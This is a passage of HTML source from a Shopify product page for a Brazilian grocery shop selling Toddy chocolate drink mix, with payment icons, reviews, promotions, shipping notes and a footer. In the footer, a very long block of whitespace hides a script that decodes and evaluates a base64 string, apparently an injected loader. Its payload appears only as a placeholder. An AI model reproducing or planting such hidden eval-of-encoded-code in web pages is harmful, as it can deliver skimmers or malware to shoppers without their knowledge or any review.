01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
              <!--<svg class="payment-list__item3" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" role="img" width="512" height="512" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title>
  <defs/>
  <g fill="#4BB8A9" fill-rule="evenodd">
    <path d="M112.57 391.19c20.056 0 38.928-7.808 53.12-22l76.693-76.692c5.385-5.404 14.765-5.384 20.15 0l76.989 76.989c14.191 14.172 33.045 21.98 53.12 21.98h15.098l-97.138 97.139c-30.326 30.344-79.505 30.344-109.85 0l-97.415-97.416h9.232zm280.068-271.294c-20.056 0-38.929 7.809-53.12 22l-76.97 76.99c-5.551 5.53-14.6 5.568-20.15-.02l-76.711-76.693c-14.192-14.191-33.046-21.999-53.12-21.999h-9.234l97.416-97.416c30.344-30.344 79.523-30.344 109.867 0l97.138 97.138h-15.116z"/>
    <path d="M22.758 200.753l58.024-58.024h31.787c13.84 0 27.384 5.605 37.172 15.394l76.694 76.693c7.178 7.179 16.596 10.768 26.033 10.768 9.417 0 18.854-3.59 26.014-10.75l76.989-76.99c9.787-9.787 23.331-15.393 37.171-15.393h37.654l58.3 58.302c30.343 30.344 30.343 79.523 0 109.867l-58.3 58.303H392.64c-13.84 0-27.384-5.605-37.171-15.394l-76.97-76.99c-13.914-13.894-38.172-13.894-52.066.02l-76.694 76.674c-9.788 9.788-23.332 15.413-37.172 15.413H80.782L22.758 310.62c-30.344-30.345-30.344-79.524 0-109.868"/>
  </g>
</svg>-->
                      
                    </div>

                    <p class="payment-list__notice">Suas informações de pagamento são processadas com segurança. Nós não armazenamos dados do cartão de crédito nem temos acesso aos números do seu cartão.</p></div>
              </div>
            </div></div>
      </div>
    <script src="https://unpkg.com/dayjs@1.8.21/dayjs.min.js"></script>
	<script src="https://unpkg.com/dayjs@1.8.21/locale/pt-br.js"></script>
    <script src="//braziliancorner.shop/cdn/shop/t/20/assets/jquery.min.js?v=131655691665193987771743079355" defer></script>
	<script>dayjs.locale('pt-br')</script><div id="scrollToTop" class="botaoflutuante">        
      	<span class="button button--primary" id="clicar" data-action="add-to-cart">Comprar agora</span>
        <script>
          $("#clicar").on("click", function() {
            $(".product-form__add-button").trigger("click");
          });
        </script>
      </div></div><style>
.btn-primary-buy:hover {
  transform: scale(1.02);
  box-shadow: 0 5px 20px -6px var(--btn-primary-color-buy);
}
</style>
<style>
.btn-primary-buy {
  animation: pisca 1.5s infinite;
  box-shadow: 0px 0px 10px -6px var(--btn-primary-color-buy);
}

@keyframes pisca {
    70% {
        box-shadow: 0 0 0 12px #00000000
    }

    100% {
        box-shadow: 0 0 0 0 #00000000
    }
}
</style>

 
</section>

</div>
  <div id="shopify-section-compre-junto" class="shopify-section">

</div>
  <div id='Areviewsapp' class='page-full'><!-- "snippets/aliexpress_reviews.liquid" was not rendered, the associated app was uninstalled --></div>					
  <!-- RYVIU APP :: WIDGET -->
  <div class="lt-block-reviews"> 
	<ryviu-widget handle="toddy-achocolatado-370g" product_id="9280043778353" title_product="TODDY ACHOCOLATADO 370G" image_product="//braziliancorner.shop/cdn/shop/files/39431_180x.png?v=1704461553"></ryviu-widget>
  </div>
  <!-- / RYVIU APP -->
  
  <div id="shopify-section-product-recommendations" class="shopify-section"><section class="section" data-section-id="product-recommendations" data-section-type="product-recommendations" data-section-settings='{
  "stackable": false,
  "layout": "vertical",
  "productId": 9280043778353,
  "useRecommendations": true,
  "recommendationsCount": 10
}'>
    <div class="container"><header class="section__header">
          <h2 class="section__title heading h3">Similar items you might like</h2>
        </header><div class="product-recommendations"></div>
    </div><div id="modal-quick-view-product-recommendations" class="modal" aria-hidden="true">
      <div class="modal__dialog modal__dialog--stretch" role="dialog">
        <button class="modal__close link" data-action="close-modal"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>

        <div class="modal__loader"><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></div>

        <div class="modal__inner"></div>
      </div>
    </div>
  </section></div>
  <div id="shopify-section-static-promotion-list" class="shopify-section"><section class="section" data-section-id="static-promotion-list" data-section-type="promo-block">
    <div class="container"><div class="block-list"><div id="block-item_McDfjz" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/rewards" class="promo-block promo-block--middle-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_600x.png?v=1707946281 [--phone] | //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281 800w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1000x.png?v=1707946281 1000w, //braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_1200x.png?v=1707946281 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_McDfjz .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_McDfjz .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_McDfjz .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/Artboard_1_copy_7_73a2c45d-0229-4cec-a4ce-7aeaecd25195_800x.png?v=1707946281);
                      }
                    </style>
                  </noscript></a>
            </div><div id="block-item_jAP9JN" class="block-list__item block-list__item--grow 1/2--tablet-and-up 1/3--desk" >
              <a href="https://braziliancorner.shop/pages/aniversrio" class="promo-block promo-block--top-left  promo-block--small"><div class="promo-block__image-clip">
                    <div class="promo-block__image-wrapper promo-block__image-wrapper--cover lazyload image--fade-in" data-bgset="//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_600x.png?v=1707944285 [--phone] | //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285 800w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1000x.png?v=1707944285 1000w, //braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_1200x.png?v=1707944285 1200w"></div>
                  </div><div class="promo-block__inner"></div>

                <style>
                  #block-item_jAP9JN .promo-block {
                    background-color: #000000;
                    color: #ffffff
                  }

                  #block-item_jAP9JN .button {
                    background: #ffffff;
                    color: #000000;
                  }</style><noscript>
                    <style>
                      #block-item_jAP9JN .promo-block__image-wrapper {
                        background-image: url(//braziliancorner.shop/cdn/shop/files/4_9591ce5c-d1cc-4baf-b953-f851e7bb4f5c_800x.png?v=1707944285);
                      }
                    </style>
                  </noscript></a>
            </div></div>
</div>
  </section></div>
  <div id="shopify-section-static-recently-viewed-products" class="shopify-section"></div>

  <script>
    window.ShopifyXR=window.ShopifyXR||function(){(ShopifyXR.q=ShopifyXR.q||[]).push(arguments)};
    ShopifyXR('addModels', []);
  </script>
    </main><div id="shopify-section-text-with-icons" class="shopify-section"><section class="section section--tight" data-section-id="text-with-icons" data-section-type="text-with-icons">
    <div class="container container--flush">
      <div class="text-with-icons "><div class="text-with-icons__item" data-block-index="0" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 24" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M1 5h22M1 9h22M9 17H3c-1.105 0-2-.895-2-2V3c0-1.105.895-2 2-2h18c1.105 0 2 .895 2 2v10M5 13h5" stroke="#737b97"></path>
        <path stroke="#122e79" d="M13 16h8v7h-8zM15 16v-2c0-1.1.9-2 2-2s2 .9 2 2v2M17 19v1"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Safe Checkout</p><div class="text-with-icons__content rte">
                    <p>You can shop at our website with confidence. We have partnered with Shopify Payments, a leading<br/>payment gateway and we accept all major credit cards safely and securely.</p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="1" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path d="M5 10H2M5 15H4" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" d="M16.829 16H22v-6l-4-2-1-4H9v12h2.171"></path>
        <path d="M0 5h5" stroke="#122e79" stroke-linecap="square"></path>
        <path stroke="#737b97" stroke-linecap="square" d="M0 0h9v4"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="14" cy="17" r="3"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M13 7v2h2"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Free Shipping</p><div class="text-with-icons__content rte">
                    <p>FREE** standard 5-8 day shipping for domestic USA orders that are $39.99* or more. Express delivery available for an extra small fee at checkout. </p><p>*The cost depends on the region to which the shipment will be made.</p><p>**<strong>Orders that include frozen products or weigh 3 pounds (lbs) or more are not eligible for free shipping.</strong></p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="2" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 24 22" role="presentation">
      <g stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#737b97" d="M5 6.1000004L1 9v12h22V9l-4-2.8999996M1 9l22 12M23 9l-11 6"></path>
        <path d="M13.8461533 1C13.0769224 1 12.3846149 1.3846154 12 2c-.3846159-.6153846-1.0769234-1-1.8461542-1C8.9230766 1 8 2 8 3.2307687c0 2.1538463 4 5.4615388 4 5.4615388s4-3.3076925 4-5.4615388C16 2 15.0769224 1 13.8461533 1z" stroke="#122e79" stroke-linecap="square"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Premium Professional Support</p><div class="text-with-icons__content rte">
                    <p>Our dedicated support team is committed to delivering unparalleled assistance of the highest quality, available to assist you seamlessly throughout the entire week. </p>
                  </div></div></div><div class="text-with-icons__item" data-block-index="3" >
            <div class="text-with-icons__icon-wrapper"><svg viewBox="0 0 23 24" role="presentation">
      <g transform="translate(1 1)" stroke-width="1.5" fill="none" fill-rule="evenodd">
        <path stroke="#122e79" d="M8 4h8v7"></path>
        <path stroke="#122e79" stroke-linecap="square" d="M11 7L8 4l3-3"></path>
        <circle stroke="#737b97" stroke-linecap="square" cx="6" cy="20" r="2"></circle>
        <circle stroke="#737b97" stroke-linecap="square" cx="18" cy="20" r="2"></circle>
        <path stroke="#737b97" stroke-linecap="square" d="M21 5l-2 10H5L3 0H0"></path>
      </g>
    </svg></div><div class="text-with-icons__content-wrapper"><p class="text-with-icons__title text--strong">Unbeatable Prices</p><div class="text-with-icons__content rte">
                    <p>In our store, you'll discover unbeatable prices alongside the convenience of having products delivered right to your doorstep.</p>
                  </div></div></div></div>
    </div>
  </section></div>
    <div id="shopify-section-footer" class="shopify-section"> <div class="container-fluid color-line" style="
    background: linear-gradient(to right, #fcd000, #fec311, #44cefb, #44cefb);
    height: 6px;
    width: 100%;">
      </div><footer class="footer" data-section-id="footer" data-section-type="footer" role="contentinfo">                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list"><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_XNAafk" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_XNAafk" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--text" ><div class="box-logotipo-footer">
                 <img
                   class="img-footer-logotype"
                   style="max-width: 190px; margin-bottom: 24px;"
                   width="100%"
                   height="100%"
                   src="//braziliancorner.shop/cdn/shop/files/logo_branco-03.png?v=1705698131"
                   alt="Brazilian Corner"
                 >
               </div><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" data-action="toggle-collapsible">
                    <span>Contact Us</span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-c9a6c378-573f-4c54-9fc6-5ca6e279f3f2" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        <p><strong>Email</strong>: info@braziliancorner.shop</p><p><strong>Call</strong>: (689) 316-1521</p><p>All your Brazilian favorites in one convenient online store.</p>
                      </div>
                    </div>
                  </div>
                </div><div class="footer__block-item footer__block-item--links" >                    
                    <button class="footer__title heading h6" disabled aria-expanded="true" aria-controls="block-links_ErbYPp" data-action="toggle-collapsible">
                      <span>Menu principal</span>
                      <span class="plus-button"></span>
                    </button>

                    <div id="block-links_ErbYPp" class="footer__collapsible" style="height: auto;">
                      <div class="footer__collapsible-content">
                        <ul class="footer__linklist list--unstyled"><li>
                              <a href="/pt/collections/groceries" class="footer__link-item link">MANTIMENTOS</a>
                            </li><li>
                              <a href="/pt/collections/beverages" class="footer__link-item link">BEBIDAS</a>
                            </li><li>
                              <a href="https://braziliancorner.shop/collections/gift-boxes" class="footer__link-item link">GIFT BOXES</a>
                            </li><li>
                              <a href="/pt/collections/beauty" class="footer__link-item link">BELEZA</a>
                            </li><li>
                              <a href="/pt/collections/home-kitchen" class="footer__link-item link">HOME & KITCHEN</a>
                            </li><li>
                              <a href="/pt/collections/frozen" class="footer__link-item link">FROZEN</a>
                            </li><li>
                              <a href="/pt/collections/toys" class="footer__link-item link">TOYS</a>
                            </li><li>
                              <a href="/pt/blogs/recipes" class="footer__link-item link">BLOGUE</a>
                            </li><li>
                              <a href="/pt/pages/about-us" class="footer__link-item link">SOBRE NÓS</a>
                            </li><li>
                              <a href="/pt/pages/contact" class="footer__link-item link">CONTATE-NOS</a>
                            </li></ul>
                      </div>
                    </div>
                  </div><div class="footer__block-item footer__block-item--text" ><button class="footer__title heading h6" disabled aria-expanded="false" aria-controls="block-text_jkHKPB" data-action="toggle-collapsible">
                    <span></span>
                    <span class="plus-button"></span>
                  </button>

                  <div id="block-text_jkHKPB" class="footer__collapsible">
                    <div class="footer__collapsible-content">
                      <div class="rte">
                        
                      </div>
                    </div>
                  </div>
                </div></div><aside class="footer__aside"><div class="footer__aside-item footer__aside-item--social">
              <p class="footer__aside-title">Siga-nos</p>

              <ul class="social-media__item-list  list--unstyled">
    <li class="social-media__item social-media__item--instagram">
      <a href="https://www.instagram.com/braziliancorner.oficial/" target="_blank" rel="noopener" aria-label="Siga-nos em Instagram"><svg class="icon icon--instagram" role="presentation" viewBox="0 0 30 30">
      <path d="M15 30C6.71572875 30 0 23.2842712 0 15 0 6.71572875 6.71572875 0 15 0c8.2842712 0 15 6.71572875 15 15 0 8.2842712-6.7157288 15-15 15zm.0000159-23.03571429c-2.1823849 0-2.4560363.00925037-3.3131306.0483571-.8553081.03901103-1.4394529.17486384-1.9505835.37352345-.52841925.20532625-.9765517.48009406-1.42331254.926823-.44672894.44676084-.72149675.89489329-.926823 1.42331254-.19865961.5111306-.33451242 1.0952754-.37352345 1.9505835-.03910673.8570943-.0483571 1.1307457-.0483571 3.3131306 0 2.1823531.00925037 2.4560045.0483571 3.3130988.03901103.8553081.17486384 1.4394529.37352345 1.9505835.20532625.5284193.48009406.9765517.926823 1.4233125.44676084.446729.89489329.7214968 1.42331254.9268549.5111306.1986278 1.0952754.3344806 1.9505835.3734916.8570943.0391067 1.1307457.0483571 3.3131306.0483571 2.1823531 0 2.4560045-.0092504 3.3130988-.0483571.8553081-.039011 1.4394529-.1748638 1.9505835-.3734916.5284193-.2053581.9765517-.4801259 1.4233125-.9268549.446729-.4467608.7214968-.8948932.9268549-1.4233125.1986278-.5111306.3344806-1.0952754.3734916-1.9505835.0391067-.8570943.0483571-1.1307457.0483571-3.3130988 0-2.1823849-.0092504-2.4560363-.0483571-3.3131306-.039011-.8553081-.1748638-1.4394529-.3734916-1.9505835-.2053581-.52841925-.4801259-.9765517-.9268549-1.42331254-.4467608-.44672894-.8948932-.72149675-1.4233125-.926823-.5111306-.19865961-1.0952754-.33451242-1.9505835-.37352345-.8570943-.03910673-1.1307457-.0483571-3.3130988-.0483571zm0 1.44787387c2.1456068 0 2.3997686.00819774 3.2471022.04685789.7834742.03572556 1.2089592.1666342 1.4921162.27668167.3750864.14577303.6427729.31990322.9239522.60111439.2812111.28117926.4553413.54886575.6011144.92395217.1100474.283157.2409561.708642.2766816 1.4921162.0386602.8473336.0468579 1.1014954.0468579 3.247134 0 2.1456068-.0081977 2.3997686-.0468579 3.2471022-.0357255.7834742-.1666342 1.2089592-.2766816 1.4921162-.1457731.3750864-.3199033.6427729-.6011144.9239522-.2811793.2812111-.5488658.4553413-.9239522.6011144-.283157.1100474-.708642.2409561-1.4921162.2766816-.847206.0386602-1.1013359.0468579-3.2471022.0468579-2.1457981 0-2.3998961-.0081977-3.247134-.0468579-.7834742-.0357255-1.2089592-.1666342-1.4921162-.2766816-.37508642-.1457731-.64277291-.3199033-.92395217-.6011144-.28117927-.2811793-.45534136-.5488658-.60111439-.9239522-.11004747-.283157-.24095611-.708642-.27668167-1.4921162-.03866015-.8473336-.04685789-1.1014954-.04685789-3.2471022 0-2.1456386.00819774-2.3998004.04685789-3.247134.03572556-.7834742.1666342-1.2089592.27668167-1.4921162.14577303-.37508642.31990322-.64277291.60111439-.92395217.28117926-.28121117.54886575-.45534136.92395217-.60111439.283157-.11004747.708642-.24095611 1.4921162-.27668167.8473336-.03866015 1.1014954-.04685789 3.247134-.04685789zm0 9.26641182c-1.479357 0-2.6785873-1.1992303-2.6785873-2.6785555 0-1.479357 1.1992303-2.6785873 2.6785873-2.6785873 1.4793252 0 2.6785555 1.1992303 2.6785555 2.6785873 0 1.4793252-1.1992303 2.6785555-2.6785555 2.6785555zm0-6.8050167c-2.2790034 0-4.1264612 1.8474578-4.1264612 4.1264612 0 2.2789716 1.8474578 4.1264294 4.1264612 4.1264294 2.2789716 0 4.1264294-1.8474578 4.1264294-4.1264294 0-2.2790034-1.8474578-4.1264612-4.1264294-4.1264612zm5.2537621-.1630297c0-.532566-.431737-.96430298-.964303-.96430298-.532534 0-.964271.43173698-.964271.96430298 0 .5325659.431737.964271.964271.964271.532566 0 .964303-.4317051.964303-.964271z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></a>
    </li>

    

  </ul>
            </div><div class="footer__aside-item footer__aside-item--copyright hidden-lap-and-up">
          <p style="margin: 0">© Brazilian Corner</p> 
        </div>    

        <div class="footer__aside-item footer__aside-item--localization">

          <div style="align-items: center; display: flex; gap: 6px" class="hidden-pocket">
          <p style="margin: 0">© Brazilian Corner</p> | 
          </div>

          <!-- LISTA 1 
          <div class="payment-list">
              
                <svg class="payment-list__item" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-american_express"><title id="pi-american_express">American Express</title><g fill="none"><path fill="#000" d="M35,0 L3,0 C1.3,0 0,1.3 0,3 L0,21 C0,22.7 1.4,24 3,24 L35,24 C36.7,24 38,22.7 38,21 L38,3 C38,1.3 36.6,0 35,0 Z" opacity=".07"></path><path fill="#006FCF" d="M35,1 C36.1,1 37,1.9 37,3 L37,21 C37,22.1 36.1,23 35,23 L3,23 C1.9,23 1,22.1 1,21 L1,3 C1,1.9 1.9,1 3,1 L35,1"></path><path fill="#FFF" d="M8.971,10.268 L9.745,12.144 L8.203,12.144 L8.971,10.268 Z M25.046,10.346 L22.069,10.346 L22.069,11.173 L24.998,11.173 L24.998,12.412 L22.075,12.412 L22.075,13.334 L25.052,13.334 L25.052,14.073 L27.129,11.828 L25.052,9.488 L25.046,10.346 L25.046,10.346 Z M10.983,8.006 L14.978,8.006 L15.865,9.941 L16.687,8 L27.057,8 L28.135,9.19 L29.25,8 L34.013,8 L30.494,11.852 L33.977,15.68 L29.143,15.68 L28.065,14.49 L26.94,15.68 L10.03,15.68 L9.536,14.49 L8.406,14.49 L7.911,15.68 L4,15.68 L7.286,8 L10.716,8 L10.983,8.006 Z M19.646,9.084 L17.407,9.084 L15.907,12.62 L14.282,9.084 L12.06,9.084 L12.06,13.894 L10,9.084 L8.007,9.084 L5.625,14.596 L7.18,14.596 L7.674,13.406 L10.27,13.406 L10.764,14.596 L13.484,14.596 L13.484,10.661 L15.235,14.602 L16.425,14.602 L18.165,10.673 L18.165,14.603 L19.623,14.603 L19.647,9.083 L19.646,9.084 Z M28.986,11.852 L31.517,9.084 L29.695,9.084 L28.094,10.81 L26.546,9.084 L20.652,9.084 L20.652,14.602 L26.462,14.602 L28.076,12.864 L29.624,14.602 L31.499,14.602 L28.987,11.852 L28.986,11.852 Z"></path></g></svg>

              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"></path><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"></path><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 